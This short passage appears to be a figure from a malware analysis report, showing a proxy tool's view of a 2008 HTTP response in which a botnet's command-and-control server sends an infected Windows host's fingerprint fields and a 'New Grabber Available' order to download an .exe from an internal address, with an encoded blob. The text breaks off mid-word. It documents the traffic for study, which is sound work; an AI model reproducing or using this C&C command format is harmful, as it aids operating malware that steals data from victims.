 Manual Request Editor
Request Response
HTTP/1.1 200 OK
Date: Sat, 05 Apr 2008 01:46:10 GMT
Server: Apache/2.2.3 (Linux/SUSE)
Content-Length: 292
Content-Type: text/html
Client Information
__[:]192.168.1.83[:]192.168.1.83[:]6.0.2900.2180[:]5.1,service
pack 2[:]english[:]800x600[:]300[:]80302[:]1207359970[:]1234
5[:][:][:][:]
C&C Reply - New Grabber Available
110592,http://10.1.1.50/classes3/ulg/g/58953.exe
amprbmJpdzMvLythdHRqa3VqdWp1bmt0ODc6KCg+KGh0Ljc
8dDx0bmNibmh1PiM+VlE=
Raw Vie...